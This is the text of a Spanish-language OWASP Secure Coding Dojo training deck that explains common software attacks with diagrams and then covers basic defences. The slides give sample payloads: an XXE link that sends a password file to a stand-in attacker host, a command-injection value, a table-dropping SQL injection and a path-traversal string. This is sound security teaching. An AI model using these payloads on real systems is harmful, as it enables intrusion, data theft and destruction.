Slide 1


Secure
C
ding
Dojo

Slide 2

Introducción
Secure Coding Dojo es una plataforma de capacitación en seguridad informática para desarrolladores.
Puede ser utilizada por organizaciones de todos los tamaños: desde aulas universitarias hasta grandes empresas.
Siendo un proyecto originado en Trend Micro, (creado como herramienta de formación para desarrolladores) en 2019, Secure Coding Dojo se convirtió en un proyecto OWASP.
En 2023 se realizó la primera traducción de la presentación al español para para las meetups del capítulo Uruguay.
Secure
ding
C
Dojo
Project leader &
Autor del material original
Paul Ionescu
@CloudSecPaul

Slide 3
Ataque-Gramas
Ataques comunes al software – Un enfoque visual

Slide 4



Evasión de Autenticación
Ataque-Gramas
La evasión de autenticación sucede cuando la aplicación no evita que un usuario desconocido acceda a una funcionalidad restringida del Sistema.
/login
/restricted
Navegación Forzada
Usuarios Comunes
Atacante

Slide 5
Confianza en entradas de datos no fiables
Ataque-Gramas
2. Hola admin!
La confianza en entradas de datos no fiables sucede cuando el software utiliza validaciones del lado del cliente, o almacena variables que luego son utilizadas para decisiones de seguridad.
Un atacante los puede modificar los datos almacenados en los clientes.
/restricted
1. Soy admin ;)
Atacante

Slide 6
Autorización ausente o incorrecta
Ataque-Gramas
La autorización ausente o incorrecta ocurre cuando la aplicación no valida adecuadamente roles y permisos, permitiendo la escalada de privilegios.
/login
/limited
/admin
Navegación
Forzada
Atacante

Slide 7
Falta de cifrado de datos sensibles
Ataque-Gramas
Database
Si los datos sensibles no se protegen, un incidente de seguridad puede desencadenar en una filtración de datos de gran escala.
id | username | password
5163 | …
5164 | eve | ABCDEFG
5165 | …
/login
user: eve
pass: ABCDEFG
Data breach
Usuario
Atacante

Slide 8


Uso de algoritmo criptográfico roto
Ataque-Gramas
Los algoritmos criptográficos se ponen a prueba constantemente.
El algoritmo MD5 posee problemas de colisiones conocidos y en la actualidad es posible generar dos archivos que posean el mismo checksum
MD5(Archivo esperado)=1234
Servidor seguro
Servidor de descarga (inseguro)
Hash esperado
MD5, 1234
Ataque de colisión de MD5
Man-in-the-middle
User
MD5(Malware)=1234

Slide 9
Hashes sin sal
Ataque-Gramas
Si los hashes de las contraseñas no utilizan una sal, atacantes pueden determinarlas probando distintos valores precomputados
Database
id | username | passhash
5163 | …
5164 | eve | E9A92A2…
5165 | …
/login
user: eve
pass: ABCDEFG
Brecha de
datos
Hashes precomputados
value | md5 | sha256
…
ABCDEFG | BB74… | E9A92A2…
…
Usuario
Atacante
Notes:
If password hashes are not salted attackers can still reverse the password.

Slide 10

Adivinar contraseñas
Ataque-Gramas
El ataque de intento de adivinar la contraseña es el tipo de ataque más simple.
La falta de un mecanismo de bloqueo por varios intentos y de requerir una complejidad dada, permiten que este tipo de ataque suceda.
123456
password
…
ABCDEFG
…
Bloqueo
Complejidad
Atacante
/login
intento '123456' !
Contraseñas
Comunes
Contraseña inválida
intento 'password' !
Política de
Contraseñas
Contraseña inválida
…
intento 'ABCDEFG' !
Login autorizado!

Slide 11
Desbordamiento de enteros
Ataque-Gramas
El código que toma las decisiones de seguridad basado en comparaciones puede ser evadido cuando el contador excede la cota máxima y se reinicia a un número negativo
123456
password
…
ABCDEFG
…
Atacante
...
/login
Contraseñas
Comunes
Credenciales
attempts = 32766
Cuenta bloqueada!
Credenciales
attempts = 32767
(MAX_SHORT)
Cuenta bloqueada!
Credenciales
attempts = -32768
(< MAX_ATTEMPTS)
Login autorizado!

Slide 12

Descarga de código sin verificaciones de integridad
Ataque-Gramas
Cuando el software es descargado, sobre todo en conexiones inseguras, puede ser reemplazado por malware. Si no se utiliza una verificación de integridad, el usuario puede terminar ejecutando el archivo malicioso
Software
Servidor de descarga (inseguro)
Man-in-the-middle
Malware
User

Slide 13

Redirección no validada
Ataque-Gramas
Sitios que permiten redirecciones sin restricciones pueden facilitar ataques de phishing.
El usuario confía en la primera parte de la url, para luego traicionar esta confianza, redireccionando al visitante a la página maliciosa.
www.trusted.bien
www.evil.mal
Phishing
E-mail
Usuarios comunes
Atacante

Slide 14

Cross-Site Scripting (XSS)
Ataque-Gramas
www.evil.mal
www.trusted.bien
Si un sitio refleja la entrada del usuario tal cual fue ingresada, entonces permite a un atacante el ingresar un script y modificar el funcionamiento original del sitio
Data
Usuarios comunes
Atacante

Slide 15


Cross-Site Request Forgery (CSRF)
Ataque-Gramas
www.confiable.bien
www.banco.com
Sitios con pedidos sensibles tales como las transferencias bancarias, deben prevenir que dichos pedidos sean escondidos dentro de otros sitios web los cuales puedan ser ejecutados automáticamente por usuarios de ambos sitios.
/transferMoney
$$$
Atacante

Slide 16



Carga de archivo peligroso
Ataque-Gramas
www.file.server
Los servidores que permiten la carga de archivos deben prevenir la carga de ejecutables y scripts, utilizando una lista de extensiones permitidas y cambiando la extensión del archivo en el servidor luego de ser cargado
Documento
Confidencia
Web Script
Malicioso
Usuario Común
Atacante

Slide 17
Entidades Externas XML
Ataque-Gramas
/DTD?pass=jmttN9YC4bK
Las aplicaciones que procesan documentos XML deben deshabilitar el procesamiento de entidades externals.
Las entidades external XML pueden divulgar contenido de archivos alojados en el servidor
XML Processor
www.evil.mal
< />
Include /app/password file as &xxe;
Link to: http://www.evil.bad/DTD?pass=&xxe;
Atacante
XML Document

Slide 18


Path Traversal
Ataque-Gramas
Utilizando un Path traversal (también conocido como ../), un atacante puede abusar de un link de descarga para acceder a un archivo de un directorio privado.
file.txt
secret.txt
../../../secret.txt
file.txt
Atacante
Usuarios comunes

Slide 19



Inyección de comandos OS
Ataque-Gramas
Programa
>_ ping ABC
La inyección de comandos de sistema operativo (OS) permite a un atacante añadir un script malicioso a la llamada de ejecución de un programa si se ejecuta a través de una terminal (shell)
Sistema Operativo
ping: cannot resolve ABC: Unknown host
ping ABC`evil.sh`
>_ evil.sh
> : )
host: ABC`evil.sh`
Atacante

Slide 20

Inyección SQL
Ataque-Gramas
Programa
Base de datos SQL
SELECT * FROM users WHERE user='jsmith'
Las inyecciones SQL permiten a los atacantes insertar las consultas SQL que deseen en las bases de datos.
DROP TABLE users
users
user: jsmith'; DROP TABLE users;--'
Atacante

Slide 21



Deserialización Insegura
Ataque-Gramas
Los ataques de deserialización apuntan a aplicaciones que aceptan objetos en formato binario o texto. Para que el ataque sea posible, la aplicación debe referenciar clases inseguras que ejecutan código cuando se deserializa el objeto en memoria. Desafortunadamente, muchas de las bibliotecas de terceros más comunes incluyen estos tipos de clases.
Sistema de Librería
>_ evil.sh
Objeto
Comando
Objeto
Libro
Atacante
Usuarios Comunes

Slide 22
Buffer Overflow
Ataque-Gramas
Programa
Los ataques de buffer overflow permiten a los atacantes cruzar las barreras de los espacios de memoria de las variables y modificar el código y la ejecución de los programas.
b = AAAA
a = Ai!\0
b: AAAAA
Atacante

Slide 23
Inyección de formato de string
Ataque-Gramas
Programa
Las inyecciones de formato de strings permiten a un atacante divulgar partes de la memoria de un programa al enviar formatos de string no esperados al programa
Archivo de Log
%x
printf("%x")
secret = 123
123
Atacante

Slide 24
Previniendo ataques de Software
Las defensas básicas

Slide 25

La punta del Iceberg
Validación de
Entradas
Comandos
Parametrizados
Funciones
Seguras
Cifrar Datos
Manejo seguro de la memoria
Referencias Indirectas a Objetos
Neutralizar Salidas

Slide 26

Validación de Entradas
Permitir sólo las entradas que son esperadas
¿Dejarías NO entrar a tu casa únicamente a los que sabes son malvados? ¿Y las personas que no conoces aún?
Las listas de bloqueos son ineficientes
¿Tendría una lista de las personas que no pueden entrar a su casa?
Es como darle las llaves de su casa a todos excepto a unos pocos visitantes no deseados.

Slide 27

Juguemos a:
¡DETECTAR EL PROBLEMA DE VALIDACIÓN!

Slide 28


Slide 29
Respuesta: Ambos
Notes:
Top.java posee la inyección

Slide 30
